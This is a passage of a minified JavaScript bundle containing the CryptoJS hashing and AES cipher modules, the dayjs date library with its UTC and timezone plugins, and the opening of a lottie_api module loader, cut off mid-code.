y=this._hash.words,g=m[_+0],h=m[_+1],S=m[_+2],P=m[_+3],E=m[_+4],w=m[_+5],R=m[_+6],H=m[_+7],B=m[_+8],N=m[_+9],O=m[_+10],L=m[_+11],M=m[_+12],A=m[_+13],F=m[_+14],T=m[_+15],k=y[0],V=y[1],D=y[2],$=y[3];k=l(k,V,D,$,g,7,s[0]),$=l($,k,V,D,h,12,s[1]),D=l(D,$,k,V,S,17,s[2]),V=l(V,D,$,k,P,22,s[3]),k=l(k,V,D,$,E,7,s[4]),$=l($,k,V,D,w,12,s[5]),D=l(D,$,k,V,R,17,s[6]),V=l(V,D,$,k,H,22,s[7]),k=l(k,V,D,$,B,7,s[8]),$=l($,k,V,D,N,12,s[9]),D=l(D,$,k,V,O,17,s[10]),V=l(V,D,$,k,L,22,s[11]),k=l(k,V,D,$,M,7,s[12]),$=l($,k,V,D,A,12,s[13]),D=l(D,$,k,V,F,17,s[14]),V=l(V,D,$,k,T,22,s[15]),k=p(k,V,D,$,h,5,s[16]),$=p($,k,V,D,R,9,s[17]),D=p(D,$,k,V,L,14,s[18]),V=p(V,D,$,k,g,20,s[19]),k=p(k,V,D,$,w,5,s[20]),$=p($,k,V,D,O,9,s[21]),D=p(D,$,k,V,T,14,s[22]),V=p(V,D,$,k,E,20,s[23]),k=p(k,V,D,$,N,5,s[24]),$=p($,k,V,D,F,9,s[25]),D=p(D,$,k,V,P,14,s[26]),V=p(V,D,$,k,B,20,s[27]),k=p(k,V,D,$,A,5,s[28]),$=p($,k,V,D,S,9,s[29]),D=p(D,$,k,V,H,14,s[30]),V=p(V,D,$,k,M,20,s[31]),k=v(k,V,D,$,w,4,s[32]),$=v($,k,V,D,B,11,s[33]),D=v(D,$,k,V,L,16,s[34]),V=v(V,D,$,k,F,23,s[35]),k=v(k,V,D,$,h,4,s[36]),$=v($,k,V,D,E,11,s[37]),D=v(D,$,k,V,H,16,s[38]),V=v(V,D,$,k,O,23,s[39]),k=v(k,V,D,$,A,4,s[40]),$=v($,k,V,D,g,11,s[41]),D=v(D,$,k,V,P,16,s[42]),V=v(V,D,$,k,R,23,s[43]),k=v(k,V,D,$,N,4,s[44]),$=v($,k,V,D,M,11,s[45]),D=v(D,$,k,V,T,16,s[46]),V=v(V,D,$,k,S,23,s[47]),k=d(k,V,D,$,g,6,s[48]),$=d($,k,V,D,H,10,s[49]),D=d(D,$,k,V,F,15,s[50]),V=d(V,D,$,k,w,21,s[51]),k=d(k,V,D,$,M,6,s[52]),$=d($,k,V,D,P,10,s[53]),D=d(D,$,k,V,O,15,s[54]),V=d(V,D,$,k,h,21,s[55]),k=d(k,V,D,$,B,6,s[56]),$=d($,k,V,D,T,10,s[57]),D=d(D,$,k,V,R,15,s[58]),V=d(V,D,$,k,A,21,s[59]),k=d(k,V,D,$,E,6,s[60]),$=d($,k,V,D,L,10,s[61]),D=d(D,$,k,V,S,15,s[62]),V=d(V,D,$,k,N,21,s[63]),y[0]=y[0]+k|0,y[1]=y[1]+V|0,y[2]=y[2]+D|0,y[3]=y[3]+$|0},_doFinalize:function(){var m=this._data,_=m.words,x=this._nDataBytes*8,C=m.sigBytes*8;_[C>>>5]|=128<<24-C%32;var c=t.floor(x/4294967296),y=x;_[(C+64>>>9<<4)+15]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360,_[(C+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,m.sigBytes=(_.length+1)*4,this._process();for(var g=this._hash,h=g.words,S=0;S<4;S++){var P=h[S];h[S]=(P<<8|P>>>24)&16711935|(P<<24|P>>>8)&4278255360}return g},clone:function(){var m=o.clone.call(this);return m._hash=this._hash.clone(),m}});function l(m,_,x,C,c,y,g){var h=m+(_&x|~_&C)+c+g;return(h<<y|h>>>32-y)+_}function p(m,_,x,C,c,y,g){var h=m+(_&C|x&~C)+c+g;return(h<<y|h>>>32-y)+_}function v(m,_,x,C,c,y,g){var h=m+(_^x^C)+c+g;return(h<<y|h>>>32-y)+_}function d(m,_,x,C,c,y,g){var h=m+(x^(_|~C))+c+g;return(h<<y|h>>>32-y)+_}r.MD5=o._createHelper(u),r.HmacMD5=o._createHmacHelper(u)}(Math),e.MD5})});var xh=fe((wo,bh)=>{f();(function(e,t){typeof wo=="object"?bh.exports=wo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(wo,function(e){return function(){var t=e,r=t.lib,n=r.WordArray,i=r.Hasher,o=t.algo,a=[],s=o.SHA1=i.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,l){for(var p=this._hash.words,v=p[0],d=p[1],m=p[2],_=p[3],x=p[4],C=0;C<80;C++){if(C<16)a[C]=u[l+C]|0;else{var c=a[C-3]^a[C-8]^a[C-14]^a[C-16];a[C]=c<<1|c>>>31}var y=(v<<5|v>>>27)+x+a[C];C<20?y+=(d&m|~d&_)+1518500249:C<40?y+=(d^m^_)+1859775393:C<60?y+=(d&m|d&_|m&_)-1894007588:y+=(d^m^_)-899497514,x=_,_=m,m=d<<30|d>>>2,d=v,v=y}p[0]=p[0]+v|0,p[1]=p[1]+d|0,p[2]=p[2]+m|0,p[3]=p[3]+_|0,p[4]=p[4]+x|0},_doFinalize:function(){var u=this._data,l=u.words,p=this._nDataBytes*8,v=u.sigBytes*8;return l[v>>>5]|=128<<24-v%32,l[(v+64>>>9<<4)+14]=Math.floor(p/4294967296),l[(v+64>>>9<<4)+15]=p,u.sigBytes=l.length*4,this._process(),this._hash},clone:function(){var u=i.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),e.SHA1})});var Sh=fe((To,Ch)=>{f();(function(e,t){typeof To=="object"?Ch.exports=To=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(To,function(e){(function(){var t=e,r=t.lib,n=r.Base,i=t.enc,o=i.Utf8,a=t.algo,s=a.HMAC=n.extend({init:function(u,l){u=this._hasher=new u.init,typeof l=="string"&&(l=o.parse(l));var p=u.blockSize,v=p*4;l.sigBytes>v&&(l=u.finalize(l)),l.clamp();for(var d=this._oKey=l.clone(),m=this._iKey=l.clone(),_=d.words,x=m.words,C=0;C<p;C++)_[C]^=1549556828,x[C]^=909522486;d.sigBytes=m.sigBytes=v,this.reset()},reset:function(){var u=this._hasher;u.reset(),u.update(this._iKey)},update:function(u){return this._hasher.update(u),this},finalize:function(u){var l=this._hasher,p=l.finalize(u);l.reset();var v=l.finalize(this._oKey.clone().concat(p));return v}})})()})});var Ul=fe((Io,Ph)=>{f();(function(e,t,r){typeof Io=="object"?Ph.exports=Io=t(Jt(),xh(),Sh()):typeof define=="function"&&define.amd?define(["./core","./sha1","./hmac"],t):t(e.CryptoJS)})(Io,function(e){return function(){var t=e,r=t.lib,n=r.Base,i=r.WordArray,o=t.algo,a=o.MD5,s=o.EvpKDF=n.extend({cfg:n.extend({keySize:128/32,hasher:a,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,l){for(var p,v=this.cfg,d=v.hasher.create(),m=i.create(),_=m.words,x=v.keySize,C=v.iterations;_.length<x;){p&&d.update(p),p=d.update(u).finalize(l),d.reset();for(var c=1;c<C;c++)p=d.finalize(p),d.reset();m.concat(p)}return m.sigBytes=x*4,m}});t.EvpKDF=function(u,l,p){return s.create(p).compute(u,l)}}(),e.EvpKDF})});var wh=fe((ko,Eh)=>{f();(function(e,t,r){typeof ko=="object"?Eh.exports=ko=t(Jt(),Ul()):typeof define=="function"&&define.amd?define(["./core","./evpkdf"],t):t(e.CryptoJS)})(ko,function(e){e.lib.Cipher||function(t){var r=e,n=r.lib,i=n.Base,o=n.WordArray,a=n.BufferedBlockAlgorithm,s=r.enc,u=s.Utf8,l=s.Base64,p=r.algo,v=p.EvpKDF,d=n.Cipher=a.extend({cfg:i.extend(),createEncryptor:function(B,N){return this.create(this._ENC_XFORM_MODE,B,N)},createDecryptor:function(B,N){return this.create(this._DEC_XFORM_MODE,B,N)},init:function(B,N,O){this.cfg=this.cfg.extend(O),this._xformMode=B,this._key=N,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(B){return this._append(B),this._process()},finalize:function(B){B&&this._append(B);var N=this._doFinalize();return N},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function B(N){return typeof N=="string"?H:E}return function(N){return{encrypt:function(O,L,M){return B(L).encrypt(N,O,L,M)},decrypt:function(O,L,M){return B(L).decrypt(N,O,L,M)}}}}()}),m=n.StreamCipher=d.extend({_doFinalize:function(){var B=this._process(!0);return B},blockSize:1}),_=r.mode={},x=n.BlockCipherMode=i.extend({createEncryptor:function(B,N){return this.Encryptor.create(B,N)},createDecryptor:function(B,N){return this.Decryptor.create(B,N)},init:function(B,N){this._cipher=B,this._iv=N}}),C=_.CBC=function(){var B=x.extend();B.Encryptor=B.extend({processBlock:function(O,L){var M=this._cipher,A=M.blockSize;N.call(this,O,L,A),M.encryptBlock(O,L),this._prevBlock=O.slice(L,L+A)}}),B.Decryptor=B.extend({processBlock:function(O,L){var M=this._cipher,A=M.blockSize,F=O.slice(L,L+A);M.decryptBlock(O,L),N.call(this,O,L,A),this._prevBlock=F}});function N(O,L,M){var A,F=this._iv;F?(A=F,this._iv=t):A=this._prevBlock;for(var T=0;T<M;T++)O[L+T]^=A[T]}return B}(),c=r.pad={},y=c.Pkcs7={pad:function(B,N){for(var O=N*4,L=O-B.sigBytes%O,M=L<<24|L<<16|L<<8|L,A=[],F=0;F<L;F+=4)A.push(M);var T=o.create(A,L);B.concat(T)},unpad:function(B){var N=B.words[B.sigBytes-1>>>2]&255;B.sigBytes-=N}},g=n.BlockCipher=d.extend({cfg:d.cfg.extend({mode:C,padding:y}),reset:function(){var B;d.reset.call(this);var N=this.cfg,O=N.iv,L=N.mode;this._xformMode==this._ENC_XFORM_MODE?B=L.createEncryptor:(B=L.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==B?this._mode.init(this,O&&O.words):(this._mode=B.call(L,this,O&&O.words),this._mode.__creator=B)},_doProcessBlock:function(B,N){this._mode.processBlock(B,N)},_doFinalize:function(){var B,N=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(N.pad(this._data,this.blockSize),B=this._process(!0)):(B=this._process(!0),N.unpad(B)),B},blockSize:128/32}),h=n.CipherParams=i.extend({init:function(B){this.mixIn(B)},toString:function(B){return(B||this.formatter).stringify(this)}}),S=r.format={},P=S.OpenSSL={stringify:function(B){var N,O=B.ciphertext,L=B.salt;return L?N=o.create([1398893684,1701076831]).concat(L).concat(O):N=O,N.toString(l)},parse:function(B){var N,O=l.parse(B),L=O.words;return L[0]==1398893684&&L[1]==1701076831&&(N=o.create(L.slice(2,4)),L.splice(0,4),O.sigBytes-=16),h.create({ciphertext:O,salt:N})}},E=n.SerializableCipher=i.extend({cfg:i.extend({format:P}),encrypt:function(B,N,O,L){L=this.cfg.extend(L);var M=B.createEncryptor(O,L),A=M.finalize(N),F=M.cfg;return h.create({ciphertext:A,key:O,iv:F.iv,algorithm:B,mode:F.mode,padding:F.padding,blockSize:B.blockSize,formatter:L.format})},decrypt:function(B,N,O,L){L=this.cfg.extend(L),N=this._parse(N,L.format);var M=B.createDecryptor(O,L).finalize(N.ciphertext);return M},_parse:function(B,N){return typeof B=="string"?N.parse(B,this):B}}),w=r.kdf={},R=w.OpenSSL={execute:function(B,N,O,L){L||(L=o.random(64/8));var M=v.create({keySize:N+O}).compute(B,L),A=o.create(M.words.slice(N),O*4);return M.sigBytes=N*4,h.create({key:M,iv:A,salt:L})}},H=n.PasswordBasedCipher=E.extend({cfg:E.cfg.extend({kdf:R}),encrypt:function(B,N,O,L){L=this.cfg.extend(L);var M=L.kdf.execute(O,B.keySize,B.ivSize);L.iv=M.iv;var A=E.encrypt.call(this,B,N,M.key,L);return A.mixIn(M),A},decrypt:function(B,N,O,L){L=this.cfg.extend(L),N=this._parse(N,L.format);var M=L.kdf.execute(O,B.keySize,B.ivSize,N.salt);L.iv=M.iv;var A=E.decrypt.call(this,B,N,M.key,L);return A}})}()})});var Ih=fe((Ao,Th)=>{f();(function(e,t,r){typeof Ao=="object"?Th.exports=Ao=t(Jt(),jl(),ql(),Ul(),wh()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(Ao,function(e){return function(){var t=e,r=t.lib,n=r.BlockCipher,i=t.algo,o=[],a=[],s=[],u=[],l=[],p=[],v=[],d=[],m=[],_=[];(function(){for(var c=[],y=0;y<256;y++)y<128?c[y]=y<<1:c[y]=y<<1^283;for(var g=0,h=0,y=0;y<256;y++){var S=h^h<<1^h<<2^h<<3^h<<4;S=S>>>8^S&255^99,o[g]=S,a[S]=g;var P=c[g],E=c[P],w=c[E],R=c[S]*257^S*16843008;s[g]=R<<24|R>>>8,u[g]=R<<16|R>>>16,l[g]=R<<8|R>>>24,p[g]=R;var R=w*16843009^E*65537^P*257^g*16843008;v[S]=R<<24|R>>>8,d[S]=R<<16|R>>>16,m[S]=R<<8|R>>>24,_[S]=R,g?(g=P^c[c[c[w^P]]],h^=c[c[h]]):g=h=1}})();var x=[0,1,2,4,8,16,32,64,128,27,54],C=i.AES=n.extend({_doReset:function(){var c;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var y=this._keyPriorReset=this._key,g=y.words,h=y.sigBytes/4,S=this._nRounds=h+6,P=(S+1)*4,E=this._keySchedule=[],w=0;w<P;w++)w<h?E[w]=g[w]:(c=E[w-1],w%h?h>6&&w%h==4&&(c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[c&255]):(c=c<<8|c>>>24,c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[c&255],c^=x[w/h|0]<<24),E[w]=E[w-h]^c);for(var R=this._invKeySchedule=[],H=0;H<P;H++){var w=P-H;if(H%4)var c=E[w];else var c=E[w-4];H<4||w<=4?R[H]=c:R[H]=v[o[c>>>24]]^d[o[c>>>16&255]]^m[o[c>>>8&255]]^_[o[c&255]]}}},encryptBlock:function(c,y){this._doCryptBlock(c,y,this._keySchedule,s,u,l,p,o)},decryptBlock:function(c,y){var g=c[y+1];c[y+1]=c[y+3],c[y+3]=g,this._doCryptBlock(c,y,this._invKeySchedule,v,d,m,_,a);var g=c[y+1];c[y+1]=c[y+3],c[y+3]=g},_doCryptBlock:function(c,y,g,h,S,P,E,w){for(var R=this._nRounds,H=c[y]^g[0],B=c[y+1]^g[1],N=c[y+2]^g[2],O=c[y+3]^g[3],L=4,M=1;M<R;M++){var A=h[H>>>24]^S[B>>>16&255]^P[N>>>8&255]^E[O&255]^g[L++],F=h[B>>>24]^S[N>>>16&255]^P[O>>>8&255]^E[H&255]^g[L++],T=h[N>>>24]^S[O>>>16&255]^P[H>>>8&255]^E[B&255]^g[L++],k=h[O>>>24]^S[H>>>16&255]^P[B>>>8&255]^E[N&255]^g[L++];H=A,B=F,N=T,O=k}var A=(w[H>>>24]<<24|w[B>>>16&255]<<16|w[N>>>8&255]<<8|w[O&255])^g[L++],F=(w[B>>>24]<<24|w[N>>>16&255]<<16|w[O>>>8&255]<<8|w[H&255])^g[L++],T=(w[N>>>24]<<24|w[O>>>16&255]<<16|w[H>>>8&255]<<8|w[B&255])^g[L++],k=(w[O>>>24]<<24|w[H>>>16&255]<<16|w[B>>>8&255]<<8|w[N&255])^g[L++];c[y]=A,c[y+1]=F,c[y+2]=T,c[y+3]=k},keySize:256/32});t.AES=n._createHelper(C)}(),e.AES})});var Ah=fe((Fo,kh)=>{f();(function(e,t){typeof Fo=="object"?kh.exports=Fo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Fo,function(e){return e.enc.Utf8})});var Hy=fe((qp,Up)=>{f();(function(e,t){typeof qp=="object"&&typeof Up<"u"?Up.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs=t()})(qp,function(){"use strict";var e=1e3,t=6e4,r=36e5,n="millisecond",i="second",o="minute",a="hour",s="day",u="week",l="month",p="quarter",v="year",d="date",m="Invalid Date",_=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,x=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(B){var N=["th","st","nd","rd"],O=B%100;return"["+B+(N[(O-20)%10]||N[O]||N[0])+"]"}},c=function(B,N,O){var L=String(B);return!L||L.length>=N?B:""+Array(N+1-L.length).join(O)+B},y={s:c,z:function(B){var N=-B.utcOffset(),O=Math.abs(N),L=Math.floor(O/60),M=O%60;return(N<=0?"+":"-")+c(L,2,"0")+":"+c(M,2,"0")},m:function B(N,O){if(N.date()<O.date())return-B(O,N);var L=12*(O.year()-N.year())+(O.month()-N.month()),M=N.clone().add(L,l),A=O-M<0,F=N.clone().add(L+(A?-1:1),l);return+(-(L+(O-M)/(A?M-F:F-M))||0)},a:function(B){return B<0?Math.ceil(B)||0:Math.floor(B)},p:function(B){return{M:l,y:v,w:u,d:s,D:d,h:a,m:o,s:i,ms:n,Q:p}[B]||String(B||"").toLowerCase().replace(/s$/,"")},u:function(B){return B===void 0}},g="en",h={};h[g]=C;var S=function(B){return B instanceof R},P=function B(N,O,L){var M;if(!N)return g;if(typeof N=="string"){var A=N.toLowerCase();h[A]&&(M=A),O&&(h[A]=O,M=A);var F=N.split("-");if(!M&&F.length>1)return B(F[0])}else{var T=N.name;h[T]=N,M=T}return!L&&M&&(g=M),M||!L&&g},E=function(B,N){if(S(B))return B.clone();var O=typeof N=="object"?N:{};return O.date=B,O.args=arguments,new R(O)},w=y;w.l=P,w.i=S,w.w=function(B,N){return E(B,{locale:N.$L,utc:N.$u,x:N.$x,$offset:N.$offset})};var R=function(){function B(O){this.$L=P(O.locale,null,!0),this.parse(O)}var N=B.prototype;return N.parse=function(O){this.$d=function(L){var M=L.date,A=L.utc;if(M===null)return new Date(NaN);if(w.u(M))return new Date;if(M instanceof Date)return new Date(M);if(typeof M=="string"&&!/Z$/i.test(M)){var F=M.match(_);if(F){var T=F[2]-1||0,k=(F[7]||"0").substring(0,3);return A?new Date(Date.UTC(F[1],T,F[3]||1,F[4]||0,F[5]||0,F[6]||0,k)):new Date(F[1],T,F[3]||1,F[4]||0,F[5]||0,F[6]||0,k)}}return new Date(M)}(O),this.$x=O.x||{},this.init()},N.init=function(){var O=this.$d;this.$y=O.getFullYear(),this.$M=O.getMonth(),this.$D=O.getDate(),this.$W=O.getDay(),this.$H=O.getHours(),this.$m=O.getMinutes(),this.$s=O.getSeconds(),this.$ms=O.getMilliseconds()},N.$utils=function(){return w},N.isValid=function(){return this.$d.toString()!==m},N.isSame=function(O,L){var M=E(O);return this.startOf(L)<=M&&M<=this.endOf(L)},N.isAfter=function(O,L){return E(O)<this.startOf(L)},N.isBefore=function(O,L){return this.endOf(L)<E(O)},N.$g=function(O,L,M){return w.u(O)?this[L]:this.set(M,O)},N.unix=function(){return Math.floor(this.valueOf()/1e3)},N.valueOf=function(){return this.$d.getTime()},N.startOf=function(O,L){var M=this,A=!!w.u(L)||L,F=w.p(O),T=function(j,U){var Z=w.w(M.$u?Date.UTC(M.$y,U,j):new Date(M.$y,U,j),M);return A?Z:Z.endOf(s)},k=function(j,U){return w.w(M.toDate()[j].apply(M.toDate("s"),(A?[0,0,0,0]:[23,59,59,999]).slice(U)),M)},V=this.$W,D=this.$M,$=this.$D,K="set"+(this.$u?"UTC":"");switch(F){case v:return A?T(1,0):T(31,11);case l:return A?T(1,D):T(0,D+1);case u:var G=this.$locale().weekStart||0,W=(V<G?V+7:V)-G;return T(A?$-W:$+(6-W),D);case s:case d:return k(K+"Hours",0);case a:return k(K+"Minutes",1);case o:return k(K+"Seconds",2);case i:return k(K+"Milliseconds",3);default:return this.clone()}},N.endOf=function(O){return this.startOf(O,!1)},N.$set=function(O,L){var M,A=w.p(O),F="set"+(this.$u?"UTC":""),T=(M={},M[s]=F+"Date",M[d]=F+"Date",M[l]=F+"Month",M[v]=F+"FullYear",M[a]=F+"Hours",M[o]=F+"Minutes",M[i]=F+"Seconds",M[n]=F+"Milliseconds",M)[A],k=A===s?this.$D+(L-this.$W):L;if(A===l||A===v){var V=this.clone().set(d,1);V.$d[T](k),V.init(),this.$d=V.set(d,Math.min(this.$D,V.daysInMonth())).$d}else T&&this.$d[T](k);return this.init(),this},N.set=function(O,L){return this.clone().$set(O,L)},N.get=function(O){return this[w.p(O)]()},N.add=function(O,L){var M,A=this;O=Number(O);var F=w.p(L),T=function(D){var $=E(A);return w.w($.date($.date()+Math.round(D*O)),A)};if(F===l)return this.set(l,this.$M+O);if(F===v)return this.set(v,this.$y+O);if(F===s)return T(1);if(F===u)return T(7);var k=(M={},M[o]=t,M[a]=r,M[i]=e,M)[F]||1,V=this.$d.getTime()+O*k;return w.w(V,this)},N.subtract=function(O,L){return this.add(-1*O,L)},N.format=function(O){var L=this,M=this.$locale();if(!this.isValid())return M.invalidDate||m;var A=O||"YYYY-MM-DDTHH:mm:ssZ",F=w.z(this),T=this.$H,k=this.$m,V=this.$M,D=M.weekdays,$=M.months,K=function(U,Z,te,ee){return U&&(U[Z]||U(L,A))||te[Z].slice(0,ee)},G=function(U){return w.s(T%12||12,U,"0")},W=M.meridiem||function(U,Z,te){var ee=U<12?"AM":"PM";return te?ee.toLowerCase():ee},j={YY:String(this.$y).slice(-2),YYYY:this.$y,M:V+1,MM:w.s(V+1,2,"0"),MMM:K(M.monthsShort,V,$,3),MMMM:K($,V),D:this.$D,DD:w.s(this.$D,2,"0"),d:String(this.$W),dd:K(M.weekdaysMin,this.$W,D,2),ddd:K(M.weekdaysShort,this.$W,D,3),dddd:D[this.$W],H:String(T),HH:w.s(T,2,"0"),h:G(1),hh:G(2),a:W(T,k,!0),A:W(T,k,!1),m:String(k),mm:w.s(k,2,"0"),s:String(this.$s),ss:w.s(this.$s,2,"0"),SSS:w.s(this.$ms,3,"0"),Z:F};return A.replace(x,function(U,Z){return Z||j[U]||F.replace(":","")})},N.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},N.diff=function(O,L,M){var A,F=w.p(L),T=E(O),k=(T.utcOffset()-this.utcOffset())*t,V=this-T,D=w.m(this,T);return D=(A={},A[v]=D/12,A[l]=D,A[p]=D/3,A[u]=(V-k)/6048e5,A[s]=(V-k)/864e5,A[a]=V/r,A[o]=V/t,A[i]=V/e,A)[F]||V,M?D:w.a(D)},N.daysInMonth=function(){return this.endOf(l).$D},N.$locale=function(){return h[this.$L]},N.locale=function(O,L){if(!O)return this.$L;var M=this.clone(),A=P(O,L,!0);return A&&(M.$L=A),M},N.clone=function(){return w.w(this.$d,this)},N.toDate=function(){return new Date(this.valueOf())},N.toJSON=function(){return this.isValid()?this.toISOString():null},N.toISOString=function(){return this.$d.toISOString()},N.toString=function(){return this.$d.toUTCString()},B}(),H=R.prototype;return E.prototype=H,[["$ms",n],["$s",i],["$m",o],["$H",a],["$W",s],["$M",l],["$y",v],["$D",d]].forEach(function(B){H[B[1]]=function(N){return this.$g(N,B[0],B[1])}}),E.extend=function(B,N){return B.$i||(B(N,R,E),B.$i=!0),E},E.locale=P,E.isDayjs=S,E.unix=function(B){return E(1e3*B)},E.en=h[g],E.Ls=h,E.p={},E})});var $y=fe((Kp,Yp)=>{f();(function(e,t){typeof Kp=="object"&&typeof Yp<"u"?Yp.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs_plugin_utc=t()})(Kp,function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,i,o){var a=i.prototype;o.utc=function(m){var _={date:m,utc:!0,args:arguments};return new i(_)},a.utc=function(m){var _=o(this.toDate(),{locale:this.$L,utc:!0});return m?_.add(this.utcOffset(),e):_},a.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var s=a.parse;a.parse=function(m){m.utc&&(this.$u=!0),this.$utils().u(m.$offset)||(this.$offset=m.$offset),s.call(this,m)};var u=a.init;a.init=function(){if(this.$u){var m=this.$d;this.$y=m.getUTCFullYear(),this.$M=m.getUTCMonth(),this.$D=m.getUTCDate(),this.$W=m.getUTCDay(),this.$H=m.getUTCHours(),this.$m=m.getUTCMinutes(),this.$s=m.getUTCSeconds(),this.$ms=m.getUTCMilliseconds()}else u.call(this)};var l=a.utcOffset;a.utcOffset=function(m,_){var x=this.$utils().u;if(x(m))return this.$u?0:x(this.$offset)?l.call(this):this.$offset;if(typeof m=="string"&&(m=function(g){g===void 0&&(g="");var h=g.match(t);if(!h)return null;var S=(""+h[0]).match(r)||["-",0,0],P=S[0],E=60*+S[1]+ +S[2];return E===0?0:P==="+"?E:-E}(m),m===null))return this;var C=Math.abs(m)<=16?60*m:m,c=this;if(_)return c.$offset=C,c.$u=m===0,c;if(m!==0){var y=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(c=this.local().add(C+y,e)).$offset=C,c.$x.$localOffset=y}else c=this.utc();return c};var p=a.format;a.format=function(m){var _=m||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return p.call(this,_)},a.valueOf=function(){var m=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*m},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var v=a.toDate;a.toDate=function(m){return m==="s"&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var d=a.diff;a.diff=function(m,_,x){if(m&&this.$u===m.$u)return d.call(this,m,_,x);var C=this.local(),c=o(m).local();return d.call(C,c,_,x)}}})});var Wy=fe((Xp,Jp)=>{f();(function(e,t){typeof Xp=="object"&&typeof Jp<"u"?Jp.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs_plugin_timezone=t()})(Xp,function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(r,n,i){var o,a=function(p,v,d){d===void 0&&(d={});var m=new Date(p),_=function(x,C){C===void 0&&(C={});var c=C.timeZoneName||"short",y=x+"|"+c,g=t[y];return g||(g=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:x,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:c}),t[y]=g),g}(v,d);return _.formatToParts(m)},s=function(p,v){for(var d=a(p,v),m=[],_=0;_<d.length;_+=1){var x=d[_],C=x.type,c=x.value,y=e[C];y>=0&&(m[y]=parseInt(c,10))}var g=m[3],h=g===24?0:g,S=m[0]+"-"+m[1]+"-"+m[2]+" "+h+":"+m[4]+":"+m[5]+":000",P=+p;return(i.utc(S).valueOf()-(P-=P%1e3))/6e4},u=n.prototype;u.tz=function(p,v){p===void 0&&(p=o);var d=this.utcOffset(),m=this.toDate(),_=m.toLocaleString("en-US",{timeZone:p}),x=Math.round((m-new Date(_))/1e3/60),C=i(_).$set("millisecond",this.$ms).utcOffset(15*-Math.round(m.getTimezoneOffset()/15)-x,!0);if(v){var c=C.utcOffset();C=C.add(d-c,"minute")}return C.$x.$timezone=p,C},u.offsetName=function(p){var v=this.$x.$timezone||i.tz.guess(),d=a(this.valueOf(),v,{timeZoneName:p}).find(function(m){return m.type.toLowerCase()==="timezonename"});return d&&d.value};var l=u.startOf;u.startOf=function(p,v){if(!this.$x||!this.$x.$timezone)return l.call(this,p,v);var d=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return l.call(d,p,v).tz(this.$x.$timezone,!0)},i.tz=function(p,v,d){var m=d&&v,_=d||v||o,x=s(+i(),_);if(typeof p!="string")return i(p).tz(_);var C=function(h,S,P){var E=h-60*S*1e3,w=s(E,P);if(S===w)return[E,S];var R=s(E-=60*(w-S)*1e3,P);return w===R?[E,w]:[h-60*Math.min(w,R)*1e3,Math.max(w,R)]}(i.utc(p,m).valueOf(),x,_),c=C[0],y=C[1],g=i(c).utcOffset(y);return g.$x.$timezone=_,g},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(p){o=p}}})});var Qp=fe((Zy,Zp)=>{f();(function(e){if(typeof Zy=="object"&&typeof Zp<"u")Zp.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"?t=self:t=this,t.lottie_api=e()}})(function(){var e,t,r;return function(){function n(i,o,a){function s(p,v){if(!o[p]){if(!i[p]){var d=typeof Cr=="function"&&Cr;if(!v&&d)return d(p,!0);if(u)return u(p,!0);var m=new Error("Cannot find module '"+p+"'");throw m.code="MODULE_NOT_FOUND",m}var _=o[p]={exports:{}};i[p][0].call(_.exports,function(x){var C=i[p][1][x];return s(C||x)},_,_.exports,n,i,o,a)}return o[p].exports}for(var u=typeof Cr=="function"&&Cr,l=0;l<a.length;l++)s(a[l]);return s}return n}()({1:[function(n,i,o){"use strict";var 